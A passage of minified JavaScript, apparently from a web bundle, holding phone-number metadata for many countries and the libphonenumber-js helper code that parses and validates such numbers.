$2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:3052(?:0[0-8]|[1-9]\\d)|5056(?:[0-35-9]\\d|4[0-68]))\\d{4}|(?:2742|305[3-9]|(?:472|983)[2-47-9]|505[2-57-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-47-9]|1[02-9]|2[0135-79]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[0-247]|4[0378]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[0168]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-3589]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}"],0,0,0,["305209\\d{4}"]]],UY:["598","0(?:0|1[3-9]\\d)","0004\\d{2,9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[6,7,8,9,10,11,12,13],[["(\\d{3})(\\d{3,4})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[49]0|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3 $4",["0"]]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","00","(?:20|33|[5-9]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-9]"]]]],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11,12],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-578]\\d{6})$|1","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["6"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[357-9]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72|8\\d{4})\\d{4}|[89]\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[47-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","2\\d{7,8}|3\\d{7,11}|(?:4\\d\\d|[89]00)\\d{5}",[8,9,10,11,12],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2|39"],"0$1"],["(\\d{2})(\\d{7,10})","$1 $2",["3"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7(?:[24-6]|8[0-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","7093\\d{5}|(?:80|9\\d)\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,0,[["269(?:0[0-467]|15|5[0-4]|6\\d|[78]0)\\d{4}"],["(?:639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])|7093[5-7])\\d{4}"],["80\\d{7}"],0,0,0,0,0,["9(?:(?:39|47)8[01]|769\\d)\\d{4}"]]],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|[579]\\d|63)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[579]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[235-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"],0,0,0,0,0,0,["2\\d{8}",[9]]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"6\\d{9}|[0-36-9]\\d{8}",[9,10],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-37-9]"]],["(\\d)(\\d{3})(\\d{5,6})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[0,["6\\d{9}|[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|[19]\\d{7}|(?:[25]\\d\\d|4)\\d{7}(?:\\d{2})?",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["49"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["1[36]|9"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["16"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|23|3(?:[15]|4[57])|4|51"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-35]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|(?:3(?:2|47|7\\d{3})|50\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,["348[57]\\d{7}",[11]],0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:345\\d|9[89])\\d{6}|(?:10|2(?:3|85\\d)|3(?:[15]|[69]\\d\\d)|4[15-8]|51)\\d{8}"]]],883:["883",0,"(?:[1-4]\\d|51)\\d{6,10}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,8})","$1 $2 $3",["[14]|2[24-689]|3[02-689]|51[24-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["21"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[235]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:2(?:00\\d\\d|10)|(?:370[1-9]|51\\d0)\\d)\\d{7}|51(?:00\\d{5}|[24-9]0\\d{4,7})|(?:1[0-79]|2[24-689]|3[02-689]|4[0-4])0\\d{5,9}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function Ti(e,t){var r=Array.prototype.slice.call(t);return r.push(Pi),e.apply(this,r)}var Ai="0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9",Fi="".concat("-\u2010-\u2015\u2212\u30fc\uff0d").concat("\uff0f/").concat("\uff0e.").concat(" \xa0\xad\u200b\u2060\u3000").concat("()\uff08\uff09\uff3b\uff3d\\[\\]").concat("~\u2053\u223c\uff5e");function Mi(e){return Mi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Mi(e)}function Oi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Ii(n.key),n)}}function Ii(e){var t=function(e,t){if("object"!=Mi(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Mi(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Mi(t)?t:t+""}function Ri(e,t,r){return t=ji(t),function(e,t){if(t&&("object"==Mi(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Ni()?Reflect.construct(t,r||[],ji(e).constructor):t.apply(e,r))}function Li(e){var t="function"==typeof Map?new Map:void 0;return Li=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(yl){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(Ni())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var i=new(e.bind.apply(e,n));return r&&Bi(i,r.prototype),i}(e,arguments,ji(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Bi(r,e)},Li(e)}function Ni(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Ni=function(){return!!e})()}function Bi(e,t){return Bi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Bi(e,t)}function ji(e){return ji=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ji(e)}var Vi=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=Ri(this,t,[e]),Object.setPrototypeOf(r,t.prototype),r.name=r.constructor.name,r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Bi(e,t)}(t,e),function(e,t,r){return t&&Oi(e.prototype,t),r&&Oi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(t)}(Li(Error));function zi(e,t){e=e.split("-"),t=t.split("-");for(var r=e[0].split("."),n=t[0].split("."),i=0;i<3;i++){var a=Number(r[i]),s=Number(n[i]);if(a>s)return 1;if(s>a)return-1;if(!isNaN(a)&&isNaN(s))return 1;if(isNaN(a)&&!isNaN(s))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}var Gi={}.constructor;function Hi(e){return void 0!==e&&null!==e&&e.constructor===Gi}function Ui(e){return Ui="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ui(e)}function qi(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Wi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Qi(n.key),n)}}function Ki(e,t,r){return t&&Wi(e.prototype,t),r&&Wi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function Qi(e){var t=function(e,t){if("object"!=Ui(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Ui(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ui(t)?t:t+""}var Yi=" ext. ",Xi=/^\d+$/,Ji=function(){return Ki(function e(t){qi(this,e),ia(t),this.metadata=t,oa.call(this,t)},[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(e){return"001"!==e})}},{key:"getCountryMetadata",value:function(e){return this.metadata.countries[e]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(e){return void 0!==this.getCountryMetadata(e)}},{key:"hasCallingCode",value:function(e){if(this.getCountryCodesForCallingCode(e))return!0;if(this.nonGeographic()){if(this.nonGeographic()[e])return!0}else{var t=this.countryCallingCodes()[e];if(t&&1===t.length&&"001"===t[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(e){return this.nonGeographic()?!!this.nonGeographic()[e]:!this.getCountryCodesForCallingCode(e)}},{key:"country",value:function(e){return this.selectNumberingPlan(e)}},{key:"selectNumberingPlan",value:function(e,t){if(e&&Xi.test(e)&&(t=e,e=null),e&&"001"!==e){if(!this.hasCountry(e))throw new Error("Unknown country: ".concat(e));this.numberingPlan=new Zi(this.getCountryMetadata(e),this)}else if(t){if(!this.hasCallingCode(t))throw new Error("Unknown calling code: ".concat(t));this.numberingPlan=new Zi(this.getNumberingPlanMetadata(t),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(e){var t=this.countryCallingCodes()[e];if(t){if(1===t.length&&3===t[0].length)return;return t}}},{key:"getCountryCodeForCallingCode",value:function(e){var t=this.getCountryCodesForCallingCode(e);if(t)return t[0]}},{key:"getNumberingPlanMetadata",value:function(e){var t=this.getCountryCodeForCallingCode(e);if(t)return this.getCountryMetadata(t);if(this.nonGeographic()){var r=this.nonGeographic()[e];if(r)return r}else{var n=this.countryCallingCodes()[e];if(n&&1===n.length&&"001"===n[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(e){return this.numberingPlan.type(e)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(e){return this.selectNumberingPlan(e)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}])}(),Zi=function(){return Ki(function e(t,r){qi(this,e),this.globalMetadataObject=r,this.metadata=t,oa.call(this,r.metadata)},[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(e){return e[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var e=this,t=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return t.map(function(t){return new ea(t,e)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(e){return e[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return(!this.types()||0!==this.types().length)&&!!this.types()}},{key:"type",value:function(e){if(this.hasTypes()&&na(this.types(),e))return new ra(na(this.types(),e),this)}},{key:"ext",value:function(){return this.v1||this.v2?Yi:this.metadata[13]||Yi}}])}(),ea=function(){return Ki(function e(t,r){qi(this,e),this._format=t,this.metadata=r},[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||ta.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}])}(),ta=/^\(?\$1\)?$/,ra=function(){return Ki(function e(t,r){qi(this,e),this.type=t,this.metadata=r},[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}])}();function na(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function ia(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!Hi(e)||!Hi(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(Hi(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+aa(e)+": "+e,"."))}var aa=function(e){return Ui(e)};function sa(e,t){if((t=new Ji(t)).hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function oa(e){var t=e.version;"number"===typeof t?(this.v1=1===t,this.v2=2===t,this.v3=3===t,this.v4=4===t):t?-1===zi(t,"1.2.0")?this.v2=!0:-1===zi(t,"1.7.35")?this.v3=!0:this.v4=!0:this.v1=!0}var la=function(e){return"([".concat(Ai,"]{1,").concat(e,"})")};function ua(e){var t="[ \xa0\\t,]*",r="[:\\.\uff0e]?[ \xa0\\t,-]*",n="#?",i="[ \xa0\\t]*";return";ext="+la("20")+"|"+(t+"(?:e?xt(?:ensi(?:o\u0301?|\xf3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)"+r+la("20")+n)+"|"+(t+"(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)"+r+la("9")+n)+"|"+("[- ]+"+la("6")+"#")+"|"+(i+"(?:,{2}|;)"+r+la("15")+n)+"|"+(i+"(?:,)+"+r+la("9")+n)}var da="["+Ai+"]{2}",ca="[+\uff0b]{0,1}(?:["+Fi+"]*["+Ai+"]){3,}["+Fi+Ai+"]*",ha=new RegExp("^[+\uff0b]{0,1}(?:["+Fi+"]*["+Ai+"]){1,2}$","i"),fa=ca+"(?:"+ua()+")?",pa=new RegExp("^"+da+"$|^"+fa+"$","i");var ma=new RegExp("(?:"+ua()+")$","i");var ya={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","\uff10":"0","\uff11":"1","\uff12":"2","\uff13":"3","\uff14":"4","\uff15":"5","\uff16":"6","\uff17":"7","\uff18":"8","\uff19":"9","\u0660":"0","\u0661":"1","\u0662":"2","\u0663":"3","\u0664":"4","\u0665":"5","\u0666":"6","\u0667":"7","\u0668":"8","\u0669":"9","\u06f0":"0","\u06f1":"1","\u06f2":"2","\u06f3":"3","\u06f4":"4","\u06f5":"5","\u06f6":"6","\u06f7":"7","\u06f8":"8","\u06f9":"9"};function ga(e){return ya[e]}function va(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return ba(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ba(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ba(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function wa(e){for(var t,r="",n=va(e.split(""));!(t=n()).done;){r+=Ea(t.value,r)||""}return r}function Ea(e,t,r){return"+"===e?t?void("function"===typeof r&&r("end")):"+":ga(e)}function Sa(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return xa(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?xa(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function xa(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function Ca(e,t){return Da(e,void 0,t)}function Da(e,t,r){var n=r.type(t),i=n&&n.possibleLengths()||r.possibleLengths();if(!i)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===t){if(!r.type("FIXED_LINE"))return Da(e,"MOBILE",r);var a=r.type("MOBILE");a&&(i=function(e,t){for(var r,n=e.slice(),i=Sa(t);!(r=i()).done;){var a=r.value;e.indexOf(a)<0&&n.push(a)}return n.sort(function(e,t){return e-t})}(i,a.possibleLengths()))}else if(t&&!n)return"INVALID_LENGTH";var s=e.length,o=i[0];return o===s?"IS_POSSIBLE":o>s?"TOO_SHORT":i[i.length-1]<s?"TOO_LONG":i.indexOf(s,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function ka(e,t){return"IS_POSSIBLE"===Ca(e,t)}function $a(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function _a(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return Pa(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Pa(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Pa(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var 